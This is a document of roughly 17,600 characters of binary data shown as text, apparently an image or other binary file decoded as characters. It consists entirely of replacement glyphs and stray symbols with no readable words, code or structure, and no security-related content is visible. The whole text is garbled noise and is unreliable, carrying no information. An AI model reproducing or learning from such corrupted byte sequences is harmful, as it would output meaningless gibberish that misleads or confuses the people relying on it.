�p�E?s�I�v�g?|�9�~�)g�Ӥ�Ja�u��c�(!�\���s��8fb�e�����D�f�xH<��]
}��꫰��*�����U�!��k�I�U���JH�Ό�!#bǶU�6�5N�:�3�.��1lP�B�j�蚻� M'V�+＾:Ko��fȼ��0�Δ
�_��k���"{TE5���.�/��k���k�3���O	́��$�*�{R��'��?+���?I��!'2�I�7��4tRV�" �w�P��J/m�z��/3�P��`�:�/�˽2�˛��˝�;s��*�`B�:k �4-��)DY���|��l2��c�Ͼ}���v�v��&�2�;���w�:M\؝y�p���սZ2x�3[���c�,��ϲ.��1�&A
�y����O ��y+�S���Ü�%��I'��13!�'��p�@
Ž��D�yk��F�˝�sϱ]���!t���:�ֳs��#��4����� .x� $����`i�`�s|%=��au/#�Ŵ��	�/�3�����?}. ���6"�e�cf'�� <�L�4���fg	�%�g�[��f�	�A@/� ���:�A p�!	� l� Z��Laf�@ѕ>W�A��u�f�
���ٳh⸙�mu��7���Y������ ���0���q�$��3
��'.�f#DYDB��q����& �NL���*e'x�0�� Mkb�	�< Rp.�A
׆m<pV���/�D��=q���&�|P�B��I��Y��$$���6ܭ�, F?r �.���Y#�H��� �0�Y�M� B\D�N0��VF�4�e��<��ۀ�p�At�vH�,�9O��$Pa���.�b��;�Prn�����k��-pt]D!
��t�%zJCl2pc�t�r�b���W0���kXF>�@�n`�׈�-n� V�m��C7�)++�p���JE�9S�z�ۡ��895��e�xpJW����)G��l�#	�@�-*
2���cAr�#�l
XTG>���Md�pt��Xk�*�ų�\h�E�ؼZ�6��)[��V�6�4�؄*>��lT���F�����-�2��e�.�_Ȇ7��*n#VHiV_��]��Y̚�l_�Df�� h?G` �2�\����j��^� �5�2@��s[�0]Ņ��sk@/z����h\/���W��n��k?s��?����huS؁k�Ͼ%B~g������HS����v",�[�3�`�����p?3��sx��	(zE��z½�������,mJm�'sB�5&���ˬp��`�b�G��T���M�&����OX�6H@�mX9y_س:���mt� �(��A�>�|2ʌ�6������i�1m���J^2�V_i�7_P!���g.��D��;�q�W��/5d�1<��?ݴ�7M�K���tVr�_��,�����h���pY;!����}9B?� ^4�e;�����aӔ��=��A�af����6�݁F�NDHu���j���W�F
���/���S��]�Z�w���|�]�Z��&/M8�W�������p�A<Qb��0��1
�F�M�9���B�c�@'F�сZê)Cy����4��4h���N�4��.�̮�nx���m�W^�W�B�ޠ�2(`C��T��񅺿�����u�w��ZV9m4���Y�h��׬ �#��:�BD]ג��֣�����Ɯ�@����7�����2�A���ІRA�F4����91�?�|�s�)�r%?q���@��$SH~��|[�<�%`m�����O%?�ѓ���ZdP���-X��:�l�?��V��b���/3,�|'x�d��nQ}��3#yg�2�:@l@�k��	�Gg�gg��~<�2��	/39�~3
��f03ؐ�7��z-�c��rX��2��y�u��2��# }Qg8�gn�����r� x~���2��#����9�9��3�:-�~�3.+<8q�0K�u��!79v�u��s(^HX8Mh�$g=���K��Tx�e�'+��\����0+`8((�.3
d�+@��43f�b�P8���w����	k�	?`�K����r���� Q���	�7yk�fQx����7�ȇ{U�ׁ�~!�������0��2��W2�P8��'��/�/�2<���2����h�zq��芮h��ȇ�(����8��ȏ�h� ��򸏄��U����'.�E�����&��x�3s_�.ӂ_�	,����_
�+�`���8����M'�|�0�2I�����Hd)�Iu_�c1��i�ˈ9!8V��,���(�V`����Ә8
�H�Ҩ��V���`�]׊�83';w ��(�Ԁ���n���A���d������+�W'p�/S7G�:P99@$��$�m�*&Y
������hA��|S?� [�iX���C�*NI�uC��:l8�c��'Б/�� ;�+\�	%ɘ����AԐ���	���i8ř?K�K �p���*����ׂ�h8�����<@_fp��#��*��`���ىcS��@[����96?�	�'�3Cy�� 
��@z�)�Y�|��0_�@_](�' s	�9�'p���\�&�[&��KPq��w��/����i� ��� ��X��	
t̨֟�	���������H�����食����'%i��ه��
�y���
�.��y��S$���
3S�P�԰	�ɜ���qY�6�/��33C �(��W8�x9p�/3��[��ȡ��v�*J]���0��y��؛��%J/j��)� 
�0�ّ�:��S�C0:l股���ʀ	�ЪӰ����2p����|�	��ɨe���f��Z��:3$
�1U�Z�� T�	��	���kzg�2+J��G`J\f��&��U���� CK��ꬆz�ZPeS@
3S��
��îZ��v 
���l�l��9k7�4ˈ���8�|B���[��[�lV��ʬ����
T �w`�?��`��`+7�H4[������[9���60�wЛ�
�J�3ӛ#;;k�2���N��/S�I�U�X������Ӑ��`�����ZЛ��!{�#k%k=p������P�W��X�
k�_��p2 ����l7Z��Z�k.\�[���?@6 �.�%�6 ��JI{�Ѫ�Zp��@V[�X˷~{�#�9�0��0��*>�9�چ3K�MC�����@7��������P�?����I4�#:�>��ep�؛��;�u;�wky�k�0ۺ+�K70��;p����p�	�`k�0�������ڐ��c���	�j��:P�2�@��?{�p��ZW����Q��6ЯSk�V��}[��3���$ܾCп'ܾ� �'l���a����&��� >e�
<�
Π$�	��๠;�6��1��
�	��f�P�GۯIL��|�J<"��۾`��`��s·K�a\�cL�'<�9=�
z�'k8����2�2p�T�/SQ+�|���k�q�����"|�h��3<ø+�4Lɏ\Ɨ<�C�z��u�D�7�6��/#�3��6 ��p�� �.��l�Q[Ţ`q �
Y�9k����C�˛þ\ >�k�����L�����˾ʌ�q��f��Ě���}{�ǘ[�MȚ˯��T�V��0 �l��<Sp�`q2E���L�f0sS0�<-�fP�_{�`�Ep�j��l��,�,�D�ÝL��ʘ��b�	Ț�ZA��������t��<ˇh �`�����������_C�-s-3�0.C���3���2��'��'�dp�9o�׀2-><��� ��T�� ���L�6�|����=�Q[�)��6��-��"���+���/x� >=)�2)�E) ���
�H�����Ԙ���
���e�'-�
�pכ�9�`�o`bM�#[�����:LֵP�.s�|��@��<� ֤�����k-�����o�dHO�
,���_����������y-'Ε���~>]� 4��p�Ը�o@�s�ʩ��� �u�f�b���]�l���H
���j½�u���|�r�{����'��\p�`���IM}��x�s@�������)`V�,�כ�ޭ��0�
p������J �o�ڧ�N̄�6p�.C
BN�`v@��\�u����f���7	V0�0�'`�pV`Vp�=��V0rB���b��������-'̼��� ���B��Q;����Y��C�|���~36� �?@�Jn����m��a��nn�\�i.�}�{`���'����n���,�
V �`��m����N& ��-�3�m���n8���e�Se �L�K>�>�u��M�V@� ��s \�{0�p	���0	{�iCg���r���僲�@V�܃��z����~�5~���c�ڬs��߲��b=�K�*N^�=(�0�N2���&{�fp
{�� �2P�{���$?i��D��s��\��.'� ���`��n�^�~^���s��J`�n]8[�Y]����,�K.u�*_@</0����
�0�>�~�m�kO�0�[��*.'��@� ��CP��^�0�n=�3�
R� ��� o�`�.�e@�P�����~�^��0��?�r:����0������}��O'�o����+��C�
E�E0�0.���4^��O�zP������J��N��Z�#���@������,�������p���������Ј���ܿ������E�|���A�	ژED߬���iP�'$˨pB0;P���D��"R�<4d�\���Y�f̛2urY��Ο3�L2��7"� ]:��@�p "�Gj�Y��\CtM�%
gբ�G� [���4a*�	]��uF��Ɛ!�5)Y�ɓ*7�$�2�J�"x�:��̙��F)�U�WJ7�J��������x���k[�� ���Dɞ]��m���ػ���s�w�"
J0(�!	J2�U�5I=�u�S�H����ދd'r�Jl"�/���S����^���X9s�H�n7D)�@��ͷ��ꢋd |.�d�k�9���0���P:ʴS���3Q<W�n����=��H=���>Ҟ�/?�xD����#p�DK��T�A#�й
���窋����
Q�&L⡱�slL1y(��NJ�=l\T�F�������|�"�#b��R�����6#4��ޒt�p�'�Y�J#M��,���Rb�.�"N�1�LLc9�,SESM`Q��؋SF��!U <����[��ǂ$r�.n+�%�u�I⤤�Y�,��	�l���F�{�;�'[m+�TK����q��
ZlQ��h��
pm�;��aS�x`�&8��)�A%��a�)1%RI��2�* wcl� 2���s�ڑ���E��"erX�__y0f�aG�HL���Ñ�9>&�r��^�8�'86e��Z�X`�7� ��l@�]����_W󏇜�� �!�\*� �I/�Ҥ+����F����O���c�ƚc��'�l�Zi��������c���;oCd���ߎK�Ä?>��t�U7A��_�����9���v�)��(�.��&b��
(���;*�[��A�'�ė���k�F��}P�z��	��y�o��y��V���p�ӗ7�F"�$�H��
��ob�#`��v��M�z�S���A	�U�{����A> ��n�������ς�[L+.X�Z�q�K�)�3
@q�A#�&��]�n�#�և+��r _h�
\��~K�'�u	�
`�A���ZI<���' ��/�)\����/s��-xC�nM���
LAq�";(���M|Ģ���oE���vAD��o	l��NqIZ���#�&����o��$�H>S����3��!P1���A-u ÿa�:X�lY�B��AP�.�H\���ć�6I�����	Oъc�Ғ���f7yD2CȨ�,YK#�@���ݸ�
`����D6uP�D��!�1M`�h-j��M �d~d�+���|��A)*=���Lj�P(ғ� ;G�N�!b�j��Z&�.���P� �T��%3��KE�ᗠ��/�9�ZVҒ�\�%OeKn� ]�D�@N�Us�gM�������%=)6H��1��RuA-]pD[�o`�Ah�ŵ����)9��S��Ԗ�P��*��u��)�T�B��o�`�)�P Dt�?eVc�7��2$e�X=E�Ӟa��E[]��ꀯ����ٯ�6�h+^s��_��U�m���n���u����J��d��%]�L���(@\�غ�l+3H:V����d�c��Zۊ��8�xm�۹�6�h+b�j_A���� xk[f�׶��m�^�Sך�u**Q]����Mf�f�Wq�5.b� �9�T��U�w����X@���Z�����q� ^����ر��!�X�_d��D\���.�s��_ � �(@�pe�
���hk;T|��w�zqc�H!�[x�?6�d�����/�'cr�5V�1p�cYTn�x%��ST���)��;� ��r�!^��A�6o+B���ٴcb5�� g?�:��uA����X�2ނ�e,[�:Ǌ�Grb#y��06�p
JGZڗ��x�a.o��%�WcM��༨NsN�^t	ֵ���)0@�A�5��kENa���Ǽe�c),p
�= ��pp3Ġ�U�6�5�e���W���L[k{��|H�Fk�Q�7�]���m�W��݀����]���R09�ݽY�����V��}o����?v7�	^�*<[�Ew���e��$�n�Ў?���Nu����J�n(��c��\�R��v���m�����@�(R�г��@� ��*'��[��KVA�#� �;��q��Lw�mA�nPy2�������8��M�Xӫ��i����~����9W=���r����_�����_la�< ��l���鑟�.�i��7��̹~}4s��]*AJP|šB����{ڪ�����m������Ror@Q�}7y�#����?]P5Ѕ�+�V@?c4�;�þ3=���/:?F8��`����c�1��3h@@P� �8��ӽ�Q��S: ��; f ���.S<�c?L3�vx��븎Ӹ�&��:?����qF0�(dbK�S@�A�(T;��4�39�3�-����c[��(lQ�SӸ9���.�B2�<F��&TXC@��`Ⲟ)B�CF'd�)\�C�B0L�B<���B@p4@44�B<A�B"�!$B�
�#�Ad�8��xEY��A��B�� 4�@F< '�Fd�-�A02PDF��-FM���V��z�EX�>�*��kEYFFh5��NL�)\��@�z�9�Cw��;$�`�Gz��0�z�G(�p�|��-��:����C8�D���!�Ez4�4�q,@
�23(��90�!ԸTE<���,Hh�Nh�h��-p/���c��d@` /���d���G��J���dąL:�I��d0 Pǉ��d�z��S�:4B��><�@�J��J����V��uK�'��`�I'`I��)𱓼JP�:��a����C��y�I=J��J���d m�ɤ��3��*��p�]@�he��zh�Q
�4�H��#�J�d�" �Nh�u0M�K�l�M�|M�~��������˹�ͻ�������N�����4̤+�D��DCL[��$��<
��|�w�HUDB��C~�<Ͱ<O�<�N��~�M�,ڜ������M�N��M�N�6�L��TN�l��N-��Y�4lP�<Ex�@�tl��00O�LO�����l��M٤���O����K��O�P�D��D5�LP-����|J:T�U�>
�08��������;��6�Q�LF��T�RKUQ�N�<N��R�IM���M��t�H��+؃P��I�Q����D��Ұ��6 �)XI���A�T�CZ8�C�Ϲ�P�C
�;��ű�B�2͜�9��J�쒴,���=M�)A8�SM��|M/p�:��4���������}G�3���!md��#���Y�=0���L�#hVЃ��VH�Q(��տ9�#(�#8R3��.+��
=��Y�+�T�Ը�<MV}5�p�n��r�B�0�r%�R�l�0XnEX���P��aV�n�X���f���.�U�Vl=���TPXl��9V#�H }�PdW�X=x�g�Yx�}�T͌��-Z�����]���I�A��f%Y�TvMYne�ž�kHHV"��p��mZZ�t�b�-ۥEZJ�uۢ��}N�-n-��T�U�feY����}�YsP���[�=ەt'�I��
ʵ
�m֪���ܕ��*@�>8�R�s�������������I�Z�E]�B(�qpGTԸd��d͆�6x�;��'�V���}��m��5�/�\�u���[x�������ܤ��ʭܹ}���ʕ��Z�m�׭���^�J:E�m�5�6 ��)��-�'��ʹ�mV�U�T�^Ȩ�]����f�'(^�Yp`�m��`�4��n_�Q������q�߯�گń��_�m\$�؛}�V��^�a�`�a����R��~���a$~ �Z��#��pa�}��%\�M֯-�&Ȩ)va�=^1�b"c1n\/�K�b">�26�2c1�XŹ�R(�O��R0�2��O8<�c@d�X�M�7.�Dn���N�����XNdK���^��-���`8h�)�J�(&�'�bV�׏mbL��>��F�W�CH��k�д���eY�eM>`�M�6�8v�c�c6�`~���8dh�dFV��e^��Wm�L��dcR�d�XU��D�d(�`�y�vN�wngy&bi��e�c|�cY�b��8.fI	-�� w~�j���/�f�a�Ks���f�~��f���肮 u��+8^�vg���%i����E�i�U�h�U��ή�GmM�X��h�*�����i�~�����i�nߐ���n�����h�&��]����'X"X��S��i;EB�� �n�?����f�]�c�k��h�F!��h�ƥFEk�6k����iv��9T߹~i�+���T�����i���V�����n�����&��j��k� 8@m�	��n�J`a��k��k�.��vZ4�ڲ��������!~�f��l��i�k�Nn���VI(Zn�"�n��F;�+���Nm�����m��.C�u���ƥB�~�8��j;M�Fo�ΠT�G��o�F!��]}���>��R�|�m4���nZ�گ���?�i,����p�p���Z W(��  q�pWq�����u�p�po��%�>Y&Zq��Wol.���j��n��?�p,(2�)����>`�>xo�p`򿹀����1/so)�&�pG�I��D�r8ϔ.?s\�_���"7���ǵ}B4o)�&A�	�?`������bB�d�r4�rZ�W@�?�4?D���Z�u͢?����:w����Ȧ�-�p��?o�6�)4��ItL�s������\�+H��ɩ�
9�rc/�D@s�"o���W_���-;�g�4u��G����9�-h))�)�n��䚩oǂ@�ZI�]'�dg�D�@7�Dq�k7��d?wv��s�w4��e���bwtw�^���ϥs�v�%rk7���}� �w'���6� ǹ�+��w��w,�W.'�))��x��<�߭��w�.oI�x�;�������
�Dhy�o��ڂ���w��Wz:� +��Kz�Oz�w� X4����CzL�������:�������y�wxG�����w����_h�����wZ���O���_|����*��7���-V�f7@�v��@��u��w����"�܌��߂#z�o�����7|G-�{�
���?}�^A�-�����KC�7��=����})`ʱ/6�g��o�- 4\]��g�㗂a���������I��k�oy@�L���\�Mn/ j����]��|6�p���Or��E�&���'K�+"�$�R�_���#�7N	�� ��O\�Rr���}��A�����T�M��!
���JK��zz��(ҤJ�:I�ˡ*�mY� ֪�кP�-L�V*Y��ִi�lbsc��r{��'DQK��m�ы�*x��X�ʤ�X�L
:�:��]�|�2-�C]6y����F[=��؍�h�(�-M݂{x��;hA+C���{� A��8�0x1O���3��yZ\!O�C��e˗/W�4���*�GM5*M��TbK3U����6�'������_�o.��0��N�)��N�3�u�U�ef���$�.v�{!�(��$��\���� 
��R	�� ��UV��h�W_y�a��աx�畈�x��l���~���"o0Z�[�5�4�z�僕]��v@i���G"6^�I�k^���zY&(�W* !�	 � ,  � �  � �	H����*\�Pই�@㪢+h3j�ȱ�G��$QIR�'��H�46pS&}��H�)�L���dJ
�GAq���7��ǣH;nR�T�ȦThBmJN�S���͙�/�Ѥ`���T��x�2E�v�ۨ�܊�V�ػb���B�T�H���Gԥ�H�2�s�����S�����E�1�{Fvƃʥ��>V�Y�����b��qL�'H��K������sZࢳc���L��B�{x��D�J�~� 4�Q������=c��ǣ^2�w ��mS���+�	�e'�Z�����w�H�	YG�po�p�G_���'It
�!C�1E�(�Q�?������ّIR��x%!!�3^��B��Ĉ��4�%������H&�#�T��H;�bSR�G�$-9�-4�P�H(���6�h�IR�sX�%m�"Z�1�H�md�(Ik1՛��� nv�x�@�$�y|�ӡ%-B�Y*֤������`(P�*�(J��>�Bl�qXYY��e���H]v	ة����ښ�
q�餱-hb���h���
���f��.t�F��c[�a�짾:+V�u�!f+ɍF����:�?��*-�����'��'��B:P����Ѥ݂H�������pX�"�BaR&)P�^l�Aw����o���;�-�o��g���rR>�W�A'H�/�(���ʈ�����G�Y�\��	��(��wzs�\�<r���L5G��+I��!��R��m����u����y����m6�h����@F�'H|���/����3�2�Hx�t�#�.������y�/�o�k|��
o$J�����˶dG���B�@e�����KF1�kT�(-><߷r?��-��.m�B.�L]=Cm�+�ܬ��K�r��B����({���y�B,�"�	���9�a@*��l�_�JPl���,�@2$p!G9�e�@��}�s��0&���`!.HC�`y�3 <�����H(��R�@4>�k�'DvK��|{�qA*�Cd�uH�6�f9�[ �d�P�-�bB�Ņ�@����'����1$T�vx;5"��mD�;��;� yy��(�8�	<�(r�I��v�@L0�:*�����HJ*�r�`La)	B�V�A"��'�QB"$˓�
v�CO$��\���I6���k�+�ˁ�r�
��@tIE����5I���,���l&+u�B&0�Qy��Y��2����!�K_�s �h%&���N�P��v��@�le)sa�{
��l%����ౚ�lg4�y��O�1o8Q�
�ol�7U�������}���oc3;��`���/[*h^S�	�CI�@Twⴢ&%�iܠ��l�Q��Յ�T�T|�c���� ��Pɰ�����W5�\�JWf3�ٴ*J*Έ�`�q jV��U�Ԝ�3��z�`2��b5�;��2�� �H�J����*P�@�j2xԮ"m��xձ��	WM�A� ؠ�����A{AZ�2a�Z����P{\��Y�<A���ֳ���#���f��e-T�	��>���u��݁�5�ư�H��K��6����A�������(u�}�q���V��`�hS��l���|C<�j5����j�
a��7�*H�m��ԥ>W���fU� L����.c���Ξ����!W�2U�q��@t�Q98��&��q%���>���gtA�Y&8��3vE���b��b�@ P�򊴿PV�g_|�]�t��A���S����� �Y�傘� ��k4n�^�"�T~s�����j�F�3>O��+G#!�]�+��&2A�����0����8��eK�#��}1ZS�iMZΠ�n4J������1�9;0칿�p�j_��E� ��}q4�qkS��2�m�	3#�p��w��	w���f<l��ʆ>tʭlD@��/&� B�n��&�\bi; �;��"\�L�����p&�� ��9�=�{#v C�7]�7����5�a��<#��@�B�$C����8~��8���S ������dМ!E���"4�;�M2� (X��H��A�P����(@�4�K����� �*��Xa������;B����CBጺ�}�h��
��=3�GF������|�1���W��P��3�+d���-� C � 0�����4�{��>�9� )+X�z1,d�w�=����� ;`�b�ٷ>/x|��|�C��o;����?����/�|�c#!�����o��o� �g}:�}�Ӡ � g��	�xwm�zw�PŰ�v�Dpx�@I`�	��tav7� � 4@&���p�$Ȃ�`&H��pw��w7 �P���Fgs�{ِ� ~ ���pw���wY��gpw{�Ipw�p��� m�v�5(�`w�@W� gx8_8@��x3@I�ǅ��	���p
���ׅ���f8]`x�7���v���IP��������wS����	1�w�a	���dx�W�]hO�w=(wW�v�՗ �P��x���z`0� {��g�87��8i���|	@a�|� �	 Tǁ	�����0��xU���z@pw��w�x��i8���wv����8�،A!�~��G��|�H�fHu�荤&�0|�������w��h��u�#)Yw ��	��Qwuǐ���h� ������� 19i>9���;��D�z'�3(�0}� J(�vgT���Y�	� � ��X�>)�ABٕ����Xw0�����w��`w�86ws�w�	�7>Gp��vg⸕�0�	�p	�zg)�"ɖ�p��u�Pw��x�I𘚈�RYw���� �h	"� Z��p�q�)�p
�U  BI�1BT��� >� a� C��u׍-1����>) �� �Y� � X�9�Bi��DI���	���1�)�3 � �����K�	>9!�g�8i�ܙ���nY�������I �q4��B��0����P	�{9�U0�0#P��8���'����� �ny� �)j>I�J��ԙ�)�	��p�7�
a�@��0i`�>I�)��	# �+�:�@I�`!��	S* ��:�`��艩��fjj
�
:Х�К�f��� :����֦A0���!z���0�S:c:e:�ǥ�9#`�ቩ��\��nɛ�J��!
�؀�Q����p�IJ�0��Z�[y��|��
��������I�?P�3�����w��j�N:��騘:�qz��Dpv ~q�9�|�f!:���
��:��p����Њ�����*��jh �����i���{��Q��*��#P��:u)U ��	[�W�ɰa	S
�Ъ��
�Ѯ��;��-+;?0����� ����y�
����+���Чa�2���@-PP�����H�p�&�C˲#�� ��j�5˯,{�#���
�X�4?ж��;��<V����������4Kж�[�?����h��Kw�K��(ۨ���*��\�=��ѡr�����J�qZ���?�#�:K����� \��8��{
ж��
x��KP�@mK��{�#�˚�#p
F˼��:��+�����Ы�˼?���q����˺	A��~{ ������`���{��?�m��+��8��	����ޛ���[���9��L⋽���;ܼA�+���L������	0�2<ë���K@oz�p��
��� �������8ܻ»�	��<��\/�
 ����B�2|�ҫJ��f|�fܨh����B��f�^�e��g�W;u|��xI`Ǜ b�ol�g��p�ga7"`�|��Pē�w9�f�������U�h��p����P,�z �K���?@��@\���q�P����sl���,��p��p�pAx�����L��Pċ�[˛�¨|@����1ǌ)ќZ�|
�|	�
w�'p'`	m���G�
�0-�0� =��С������������$]�$}`p�I1&]�,���P��	��Pӡ`6��:]�' ��
���`8m�`���'�����n��
����>��Z�Ҵ@���`��iPI��A] !Z�b�BҜp� �J>�
�Մ�r=y��	�]��N�&
Q �*�&���Ԝ@���$M�	�����]ٕ��>]�<�0�Y�ٺ�`�	��0���	z�ڰ��ٕ�� %��p�L�ڝ@҅�ֺ��}�4@�L��$��Ryڄ���������=/��ý��]�ܽ���ݹ�-��ܙM��]�ڭݷ���������e�ޙ�	�����J���ݧ����ٟ}��=����ܝ�]�Iڡ$���>���] �@�½����ؽ�����}��s9�
N�I@�^��`�٭��m�7^�Z������I�5ٔH����ap#����$����!P #�ޕ�ߧV�w@�5^��}� �.���-��P�����p����[ Up�[���aM�|��e�᧝�?�D��%��V�@�`���ߨ���p4�@�p��.�
�m�%�� ݑ-��m��ܢ~����N��;
�����c�G��>�ap�&� �0�P��:ܲ��0�!*늀�}�-/m�� �n��}�؞ݲ.�[�~��>��.��.�$}�N��]��3���	�!��ȩ��~��؞�r�^� N�����N�ۮ����������^�	?��Pғ�����n? �h�����@ҽ0�o�� ��>�
��d)N �$���n��N���6�����'P�M�>ݢ�~{n�M^�̾�)�����(/���F��O��S��S��k���d��؎l�a��Q_�=	� ���7��6���nu��6���>�����.����W�&
#`�Q�_����a/_O���϶?`�϶���QӜ�?�����O�|.��O�����?�$}��������qm�?@�0� ����ȟ�h_��������������Ӱ��qݶ������� �X�n���Nҏ��%���?�NP�Ο����
v�̾�����o��?B�Ù?�
��p�"���!�X��E�!�5I��SDE�*���⏈?
b��u�έ��eD}�t�T�l�u�R"5��uh"R����Q��6�'4�H�Y�j��G�?/�(�i$Y�����1V�J��8���h�c���ږ�N��=�Oa���E�1c�d�����C���n���$+�B|�(��}�8�v��������E��I��w8���c1Zj")��w,�gw��r��	���>���u�ǡ���
��Z �&_����<�c������ϧ�vGm�W��l�>��F}&� �M�Ȋ.��=�S���ң��o-˾��:��!+�s/,8q�ѲN��n�O>�D1;�N��ZڻC?��r�"�pD�=��@H�W�D�CQE'�|�ۜ�HC+����a��}���=.T�4ټ��/�쮀����*�����@ �Q@�ֲ�&�	���PA�*�̒M5�l3M8�l����O������(봋==�PºX���9�T�����U�\�̓��U	M���.bᕚY�S��4���aC-�#x�B�J��[p�uv[=Q5�U�C�W_�֮V���,
���a}�D�X�T��8�5�(�UB�6�pF>�CH����*M��7ʊ �џNE�Vi�݃ߍ�=�H��4("��]U��bV�X�*�ӣ���x��v�20%YbQ�U��h؍O���ֽ��ٛ�:Nu���{���U����YbQ@V}�P�l���1H��Gaj�xo��&�ȩ��9o%��g�B�Q|���x>C��j�ğ�6���o�<r�8br�K�YM����).��Ļ��eh�g�F�Ha��-��O�cH5��������٥e�158���5I�㑿9mpm�`�y?�a�!��"��Z�t!�g4����raG�t�g)��εW��~Q�=�Ӟ�4����9c��@7��{7�H	J�,���{B����~�fq<���W�Aa�����t*�� ��}(��7��	x���� E����N|���'¨��lۃ�r(�,$p���B
�!��o�z�b�|4�n���� (;=�"�s�c��B#QUw���՞߅P~c��07�2R$Mx	E�Q�R��(����k����#��9֥�=�C���*T�`
��g7�@Z�XJ�"M�lMt�h:V�H��s�J0��<�O
Y�(ɧ�:���@V�������t� 6�J�͊�s�B�ɘѐG2&2[�q���&:�$
a�dR���&����X�-BaFFɍ�#�j���a4��E&%s��"ܜ�?��0{q�=�4Q!�s���(� %��LT	L�1m��Le:	�4�s�CqD`߱�H����/  !� � ,  � �  � �	�w�DA�RL�үC�J�8�"ŋ+NK�꜂�R ��H}$�M ���Ma�А�F�����5a�ʞ@���f�N��P�4Ɔ�P��0�'EëX�j�ʵk�)�� ��lI�eZ��-�$3g�u˖PO�v'@0����=�� ���1�8�k�ٜ1�J-(���˘/(�H�s�ݖ/i�zm(1iǑNE����ڭL�	R���{��f��q���9;�H���snK��u3�
 ��⯻?�����K"z��0��'�6I��D�L~�!g�����e}���@|l� ��[��\ax��u�	]�x׉h�W�R�`�[0�~$n�Bg"98�xw���&�iW���F�B A'�׎���[181U�[M(2�#�B�l�Qci�Y� �jGd�~�i�w�	mRb�d=� �L�b��y�w{Z��!�t�����[.@��#�g <�������$�p%�/"�ݘw������9��8��Ț�8��0���7�J��lsi �M��m��_z�%]2�%�^�ޘ�I 1lA ˔#�	b|���Q��+�A`I�6�I^�#�ǉ�h��>�;�����	��M�@+	�0�xǠ�-f�f5�Z2��DOO0�!2�{f|~��x.�?!�خw.0Bkk��F��ҝ9�$q��Z6��Wq1.�#r����g|�j���v2��l5�	��	`�����4v7C7���^���d;DÝ����sM��o������]�o|����!�DK�,�O���	���H>��������koB�	��	#�fH^B�U����<�4`\d1@Q[�W�9�$Tہ7����X�m_�s�Č�զ���2�Bi�]�������ݝ%�?m��j�������
�b������ ��5��rK�T8�6~tcyW����|ּ� t�����u�dEJ�N���!{�G||�,���N���.�+�Y�9ȁ7� �) L��'6���aw��V�T��9�4�����A0e�z|Z�c	�5��>�a ��:�� ��Co��}Af�����eeZ��J��"�ɍ�
�0���Knh�����܄_:{�CA0u�_ #��A "�ci,��h�50t����A��F��#�ƤD4�nL}��C��M ����5<u��A�gZJ�í�}$b�:�C�Z�QpJ>�N��hc+_Y"u��D���e���f���v��p�엜h�0��NQ�q? S)��Nh@z$�����?+X�6H@�m�sO_�:�1�mt� ���a��MR�5801����QO{�<��OWref�4�/T��-h��qP"�qr��V�@�#d�hHb�4�}�GO�'R?���������
"�ł��-m�:�S�-�;��b�VЁ8�ѧG8B�а,4@�;1z+�.XL�V��{AP�aҬ��+��6�ځF�IDp�V������F
,7���)ybuH΁V�
U�w�@P;)O�:���	i5�|P=c,F[����7Bl#�Ј家�h�&EX�9@Gt� ���r+P~�����g馛ݠ��;ԅ�x^M��s+��7谌\�͡���7���n|�����1[����(�J�q��j"�?��:A]{��7A]��'�]4(X���^+\G�P���*4_�	`�3+,�����9͡V������e 9�7��T���xq+�K�"�*�{\
̉.x�5�[=<�ݡ���@�=���X��T��	( |�뉯����F' �Q!Z��u�4�|��:D��h�L�L�d��L���l�>B��y�`b�Q÷a`�~e�
Lxg9x�xB��A<�೟��#����sW���p��ص�?2�Bj	#�4vq��)/�K(����Ȣ;�X�����k��չN����j7�h��
�7��,A�O�v��-l}����B�����"��~�&>�Wkc����
p��Bwg���
h�8�a�����w��s�؜�''~�%�B���vw�� �.������i�G������a4r�C��01�W�q�B����4���Bʀ����q��{���X���`��[Ot?�j�s�c	h/y�q�l����%��������]�n����nwB �X���nqe�����z��s�m[�;��6&X@qpaۡ�6W�Qv^;���yȩ��w����G=��w�C���ɀd�����Ԟw*��mo��V������:G>�u�S�O���΅Mr�O �f�C��zj���r�����i��_A!O�t�h�8"�4r@Rk{q�|�ӭ�����ՇvԗvZ0i�BrZpo��
�a��}��v�x�
'rgQ&�v~7�x'@y���`&O�\�	��iwz�2�@o��	i����#7�)K�K � xWu!xg��u8�tE���g�#��Yq(x� �W! �	4�؂���`:'�X?�bK�n,p
�
�m�v2��ėk�wrHHR�S&�	�`ѷe�1`x3�v\�K���K��8��`���v~���WyQ(U+�x�Wy���&q�'q�8��xqO� �W�y(x��f&� �hȀ� ��hǃ�x#e��8� $�	�H� 
��F؉B�+p)�1H�j��g7vz����'(�� hw�f�����Hv�P�9�h����o�H��Ay�
SP� )�a�mS�C0|8��j���ʀ	���'��Pn2��	�1�Uȃ�X?`���	���h���h'=eВ�᳃?���Uq���R��f��b�S�(��p�0Y۲��/�����P�3� &i���)K�>�lVm�b�Q�����e�lY���j�����	�(��ċQْTi�.>_�wp��S}� 
@"�vg�Y��B��x��p�&K`y/����S)/��grOޡ	;��N�e��4 
d�fyg�1�f�p �*�����/���ٗ���6����9�/ɕ�	�Y�Y�C���p2 ���qi���h���hfi\p��Y�?@6Јݡ���6��/I���2Y�Z���@q��^��N�z���N��֘��"J��
:&�������>��	*9/R���WY(��*��5Ȝ��6 ����i"@�:��:ڣp"X��Y�f��y�Hj�8�
�)�����60�`r�ޱ
�������y�ZЕe@Z����Ț�h\��Yp�a"Kڣp��չ�L:� �Dz�f`����*��� 8� ��0�p���J�����s���I��h�)=`� ��
�T�)�\I��	��''�p�;)>꣨��:J�~��qꧭz�=:�������9�8b��9�����q��),��$���:�0*�a"���:��:��:�������	�����ʫ��`�i[��)�j����!�Xi��ɚ���N���j�NүO)*����t����;���S�O�J����e���I�����9��z��j4``�	�ts0' f�CPT��Jg��5s��s@An`\��Cp� �Ep)�9+�1+v�Dp��J�*�쩙ɨ	)ɮ$ASJ`�����Z���ɞŠ��;n@u�4\@A�@As�s�D@(w�[ʠ
�ᳶyHu٤O��p�ж��
o�
�0�
�
 :�UK�`2�S�S:����X���ɫf+�S��k�����v� y;�)�)p0)`�T�
TG��j��J��`�
ǋ`dܰ�
ܠ���$�����S��e���y���k�[�w��(�	��ʩZ��о˞�`�����\ nD����\���tq�f耻x�w��\��`�� gy[� ��耿J7��o���ʽ���˫�4��˹)�µ@
G���i������4���c���' �\p�`�P��K���s@ċ��p��)`V�,0�ϫ���`ƪ ����н�jJ����ګ��lS�60��A
t<�&J� �`�;d�`C�C�|f�g`�`g �C`	�ls����,�J����]���� �;�t��������[��zhܞ0R!���?`v �k���xɱ���\���̶k{`��'�:V�ʼKF�,�
